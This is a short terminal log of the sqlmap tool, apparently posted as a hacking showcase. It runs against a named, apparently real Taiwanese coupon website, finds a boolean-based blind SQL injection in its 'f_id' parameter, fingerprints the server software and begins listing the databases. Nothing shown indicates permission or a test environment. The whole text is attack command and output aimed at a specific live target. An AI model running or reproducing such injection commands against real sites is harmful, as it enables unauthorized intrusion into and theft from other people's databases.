 [root@Hacker~]# Sqlmap sqlmap.py -u "http://www.mycoupon.com.tw/faq_list.php?f_id=10" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
[*] starting at 22:55:51
[22:55:51] [INFO] resuming back-end DBMS 'mysql'
[22:55:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: f_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: f_id=10 AND 9582=9582
---
[22:55:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5
[22:55:56] [INFO] fetching database names